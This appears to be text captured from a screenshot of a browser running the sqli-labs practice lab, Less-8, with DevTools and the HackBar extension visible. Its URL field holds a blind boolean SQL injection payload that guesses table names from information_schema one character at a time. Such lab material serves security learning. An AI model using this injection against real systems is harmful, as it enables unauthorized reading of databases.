 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-8/?id=1' and ascii(substring((select table_name from information_schema.tables where table_schema=database() limit 1,1),1,1)) = 114%23